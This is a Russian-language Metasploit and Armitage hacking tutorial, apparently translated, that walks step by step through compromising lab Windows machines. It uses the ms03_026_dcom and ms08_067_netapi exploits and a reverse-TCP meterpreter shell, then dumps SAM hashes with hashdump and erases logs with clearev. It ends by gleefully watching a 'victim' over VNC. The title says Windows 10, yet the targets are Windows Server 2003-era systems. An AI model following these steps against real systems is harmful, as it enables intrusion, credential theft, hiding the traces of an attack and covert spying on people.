Взлом windows 10 metasploit

Фреймворк Metasploit обладает тремя рабочими окружениями: msfconsole, msfcli и msfweb. Основным и наиболее предпочтительным из трех перечисленных вариантов является первый — msfconsole. Это окружение представляет из себя эффективный интерфейс командной строки со своим собственным набором команд и системным окружением.

Перед запуском Metasploit полезно было бы понять, что делают хотя бы некоторые его команды. Давайте составим ниже небольшой список наиболее распространенных и применимых на практике команд. Графическое представление вывода этих команд также будет представлено в этой статье и мы воспользуемся им для объяснения процесса пентестинга хостов в дальнейшем.

Список наиболее употребимых команд:

1) search : запустив команду search без указания ключевых слов, мы получим список всех доступных эксплойтов. Если значение имеет имя определенного сплоита, то этой командой мы ищем такой в базе данных системы.

2) show exploits: указав команду show exploits, мы получим список всех доступных на данный момент эксплойтов. Имеются версии последних под различные платформы и приложения, включая Windows, Linux, IIS, Apache и так далее. Это поможет вам понять работу фреймворка Metasploit и почувствовать его гибкость и эффективность.

3) show payloads: аналогично предыдущим командам show, показывает доступные в системе payload’ы. Запускаем команду show payloads и изучаем получившийся список.

4) show options: набрав в командной строке show options, вы увидите опции, которые вы можете использовать; и возможно, про некоторые из них вы уже успели забыть. Каждый эксплоит или payload имеет свой собственный набор опций, который вы можете использовать при работе с ними.

5) info : если вам нужна конкретная и полная информация о каком-либо эксплоите или payload’е, вы можете применить команду info. Скажем, вам нужно подробное описание payload’а winbind. Тогда мы набираем в командной строке info payload winbind и внимательно читаем справочную информацию по нему.

6) use : команда говорит фреймворку Metasploit запустить эсплоит с указанным конкретным именем.

7) set RHOST : указываем этой командой Metasploit определенный хост в сети для его изучения. Хост можно задать как по его имени, так и по IP-адресу.

8) set RPORT : задаем для Metasploit порт удаленной машины, по которому фреймворк должен подключиться к указанному хосту.

9) set payload : команда указывает имя payload’а, который будет использоваться.

10) set LPORT : задаем номер порта для payload’а на сервере, на котором был выполнен эксплоит. Это важно, так как номер этого порта открыт именно на сервере (он не может быть использован никакими другими службами этого сервера и не резервируется для административных нужд). Советую назначать такой номер из набора четырех случайных цифр, порядок которых начинается с 1024. И тогда у вас все будет хорошо. Также стоит упомянуть, что вам необходимо менять номер порта каждый раз, когда вы успешно запустите эксплоит на удаленной машине.

11) exploit: запущенный на данный момент эксплоит. Есть другая версия этой команды — rexploit, которая перезагружает код запущенного эксплоита и запускает его вновь. Эти две команды помогают вам работать с эксплоитами с минимальными усилиями, без перезапуска консоли.

12) help: команда help выдаст полный перечень всех доступных команд системы.

OS: Microsoft Windows Server 2003

Kernel version: Linux bt 2.6.38 # SMP Thu Mar 17 20:52:18 EDT 2011 i686 GNU/Linux

Metasploit version: Built in version of metasploit 3.8.0-dev

Запускаем сетевой сканер Nmap для анализа удаленного сервера по IP-адресу 192.168.42.129. В результате получаем вывод команды Nmap с перечнем открытых портов. Для наглядного примера смотрим на скриншот.

На нашей машине, в операционной системе BackTrack, переходим в меню по пути:

Application > BackTrack > Exploration Tools > Network Exploration Tools > Metasploit Framework > msfconsole

Во время запуска msfconsole выполняется стандартная проверка. Если все прошло хорошо, то мы увидим результат, как на скриншоте.

Теперь, когда мы знаем, что на удаленной машине открыт порт 135, ищем соответствующий эксплоит RPC в базе данных Metasploit. Для того, чтобы увидеть список всех эксплойтов, доступных в Metasploit, запустим команду show exploits. Мы увидим все, которые можно использовать в нашей системе.

Как вы уже могли заметить, стандартная инсталляция Metasploit Framework 3.8.0-dev имеет в своем составе 696 эксплойтов и 224 payload’а. Список впечатляющий, так что найти нужный сплоит в нем является задачей поистине трудной и утомительной. Но мы воспользуемся более простым и удобным способом. Один из них — http://metasploit.com/modules/ (не реклама) и воспользуйтесь поиском на сайте.Второй способ — запустить команду search в самом Metasploit для поиска соответствующего эксплоита RPC.

В консоли msfconsole наберем команду search dcerpc для поиска всех эксплойтов, имена которых соответствует шаблону dcerpc. Все они могут применяться для получения доступа к серверу, используя уязвимости порта 135. Как только мы наберем в строке эту команду, получим список всех эксплойтов в окне msfconsole, как показано на скриншоте.

Теперь, когда мы имеем перед глазами список rpc-эксплойтов, нам нужна более полная информация по каждому из них, прежде чем применим его на практике. Для получения подробного описания конкретного сплоита, воспользуемся командой info exploit/windows/dcerpc/ms03_026_dcom. Что в итоге мы получим? Описание возможных целей; требования эксплоита; детальное описание самой уязвимости, используемой этим эксплойтом; а также ссылки, где мы можем найти более подробную информацию.

В общем случае запуск команды use запускает окружение указанного эксплоита. В нашем же случае мы будем использовать команду use exploit/windows/dcerpc/ms03_026_dcom для запуска этого сплоита.

Как видно на скриншоте, после запуска эксплоита командой exploit/windows/dcerpc/ms03_026_dcom подсказка командной строки изменилась с msf > на msf exploit(ms03_026_dcom) >. Это означает, что мы перешли во временное окружение этого эксплоита.

Теперь нам необходимо отредактировать конфигурационный файл сплоита, как требует того текущий сценарий. Команда show options покажет нам различные параметры, которые требуются для запущенного на данный момент эксплоита. В нашем случае, опции RPORT уже установлено значение 135. Нам осталось только задать значение параметра RHOST, выполняемое командой set RHOST.

Вводим в командной строке set RHOST 192.168.42.129 и видим результат — IP-адрес удаленного хоста выставлен именно на 192.168.42.129., как на скриншоте.

Последнее, что нам осталось сделать прежде чем запустить эксплоит — установить payload для него. Все доступные варианты payload’ов можно увидеть с помощью команды show payloads.

Как видно на скриншоте, команда show payloads покажет нам все payload’ы, которые совместимы с выбранным нами сплоитом. Для нашего случая мы используем запасной tcp meterpreter, задав его командой set PAYLOAD windows/meterpreter/reserve_tcp, что запустит командную оболочку на удаленном сервере, если к нему будет успешно получен доступ. Сейчас нам нужно снова запустить команду show options для того, чтобы убедиться в том, что все обязательные для заполнения поля имеют соответствующие значения. Только в этом случае эксплоит успешно запуститься.

Обратите внимание, что параметр LHOST для payload’а не установлен. Так что нам нужно установить локальный IP-адрес (например, 192.168.42.128) командой set LHOST 192.168.42.128.

Теперь, когда все готово и эксплоит отконфигурирован должным образом, настало время запустить его.

Мы можем воспользоваться командой check для того, чтобы убедиться в том, что наша машина-жертва доступна для выполнения на ней эксплоита. Эта опция имеется не для всех сплойтов. Например, на скриншоте хорошо видно, что в нашем случае это именно так.

Но ею стоит воспользоваться в любом случае. Это хорошая помощь со стороны системы в том плане, что позволяет удостовериться — удаленная машина еще не пропатчена эксплоитом, который вы собираетесь запустить. Другими словами — чтобы вы не запустили эксплоит на удаленной машине повторно.

В нашем же случае, как видно на скриншоте, выбранные нами эксплоиты не имеют поддержки опции check.

Команда exploit запускает выбранный сплоит, который выполняет все необходимые действия для того, чтобы на удаленной машине смог выполниться payload.

На скриншоте видно, что эксплоит успешно выполнился на удаленной машине с IP-адресом 192.168.42.129, используя уязвимость порта 135. Факт успешного выполнения эксплоита обозначается в командной строке сменой приглашения последней на meterpreter >.

Теперь, когда дополнительное соединение между жертвой и нашей машиной установлено, нам необходимо получить контроль над сервером. Мы можем воспользоваться help для получения списка всех доступных команд, которые мы можем выполнить на удаленном сервере для выполнения соответствующих действий.

Ниже показаны результаты некоторых команд meterpreter:

ipconfig — показывает конфигурационные данные всех TCP/IP-соединений, запущенных на удаленной машине;

getuid — отображает имя сервера в консоли;

hashdump — создает dump базы данных SAM;

clearev — затирает все следы вашего пребывания на удаленной машине, какие вы могли бы оставить там.

Таким образом, мы успешно использовали Metasploit фреймворк для получения доступа к удаленному серверу с запущенным на нем Windows 2003 Server. Мы предоставили себе возможность выполнять команды в командной оболочке, что дает нам право полностью контролировать удаленную машину и запускать любые задачи на ней, какие только нам потребуются.

Эта статья является поверхностным обзором по использованию фреймворка Metasploit. Здесь показано, как выполнить общий обзор вашей системы на предмет уязвимостей. Даже начальный опыт работы с Metasploit, приобретенный в этой статье, поможет вам понять принципы работы эксплойтов.

Взлом Windows с помощью BackTrack 5 R1 и Metasploit Framework 4.0 (Часть II)

Данная публикация является второй частью статьи «Взлом Windows с помощью BackTrack 5 R1 и Metasploit Framework 4.0». Во второй части будет рассказано о взломе Windows при помощи Armitage. Первую часть статьи можно посмотреть здесь.

Взлом Windows при помощи Armitage

Armitage – графическое средство Metasploit для управления ходом атаки. Оно визуализирует цели, предлагает эксплойты, а также использует прочие возможности среды Metasploit.

Лучшими характеристиками Armitage можно назвать:

- Наличие графического интерфейса

- Автоматический подбор эксплойтов

- Выбор и настройка эксплойтов

- Использование представленного в Metasploit SOCKS прокси сервера

Armitage присутствует в полном установочном пакете Metasploit 4.0.0. В него включено все, что нам понадобится, в том числе Java 1.6.0+ и Metasploit 4.0.0+. Информация о базе данных и способах подключения к ней представлена здесь.

Начнем веселье с armitage

Для начала покажу путь к самой программе.

Backtrack-> Exploitation Tools->Network Exploitation Tools->Metasploit Framework-> armitage



После вызова armitage вы увидите представленное ниже меню. Щелкните Start MSF.



Сейчас начинается процедура подключения. Она занимает максимум 4 минуты.



Теперь у нас запущен Armitage, готовый помочь нам в свершении задуманного.



Для выполнения атаки следуйте описанным ниже шагам.

Шаг 1. Добавление хоста



Добавить хост вы можете либо вручную, либо посредством сканирования сети с помощь Nmap Quick Scan. Я покажу способ с использованием Nmap, который быстро и легко позволяет определить операционную систему.





Заполняем диапазон сети по нашему усмотрению.

Сейчас можно пойти выпить пива, потому что сканирование займет продолжительное время.

После длительного сканирования всей огромной сети nmap выдал мне всего ОДИН компьютер. Шутка. Я использую VMWare, поэтому в сети есть только один уязвимый ПК. Но если бы мы сканировали настоящую сеть, список был бы гораздо больше.



Шаг 2. Векторы атаки

Нам было предложено два вида атаки: по порту и по уязвимости. Если вы собираетесь проводить атаку через сеть, вам следует выбрать тип «по порту», потому что когда разговор идет об атаке операционной системы, данный тип атак гораздо эффективней.



Анализ предстоящей атаки выполнен, теперь мы готовы провести саму атаку на соответствующий ПК.



На скриншоте представлено меню атаки. Выбираем работающий с памятью smb эксплойт с названием ms08_067_netapi. Тот же, что мы выбирали в ходе настройки вручную.



Теперь мы готовы к загрузке вредоносного ПО, которое поможет нам в осуществлении подключения на целевой компьютер.





Как можно видеть на предыдущем рисунке, компьютер полностью под нашим контролем. Новая активная сессия открыта через meterpreter 1.



Давайте посмотрим, что есть на компьютере жертвы, а также оставим пару следов.

У нас есть три варианта действий. Мы можем загрузить какие-либо данные на машину жертвы , создать или удалить каталог или, что самое страшное, запустить любой исполняемый файл, например, вредоносное ПО, дестабилизирующее систему.



Теперь давайте протестируем удаленное подключение через VNC к взломанной машине.



После нажатия Run VNC мы подключаемся к машине жертвы с помощью удаленного рабочего стола. Мы добились поставленной цели.

Давайте посмотрим, что жертва делает на своем компьютере в «прямом эфире».

Отлично, наша жертва ищет совет, как поцеловать свою подружку 😛 Но стойте! Жертва выделяет фразу «как поцеловать парня» :P. Наша жертва – девушка! Джек-пот! J

Серьезные факты, которые часто не осознают

Возможно на первый взгляд взломать windows очень просто, но я боюсь, что этого не произойдет при грамотном использовании межсетевого экрана и иных функций безопасности. Я пытался получить доступ к компьютеру с включенным межсетевым экраном, но так и не смог. Перед написанием этой статьи я прочитал множество работ на данную тему, но ни в одной из них не говорилось, как получить доступ к машине, защищаемой межсетевым экраном и прочим обеспечивающим защиту ПО. Возможно, я в чем-то и не прав, в таком случае попробуйте сделать это сами и поделитесь опытом со мной J.

Об авторе

Рахул Тьяги – тренер корпорации Ethical Hacking, имеющий 4-хлетний опыт в сфере компьютерной безопасности и этического хакинга, целью которого является увеличение безопасности организации. Работал главным представителем TCIL-IT в г. Чандигарх и вице-президентом индийской компании по кибер-безопасности и противодействию хакерам.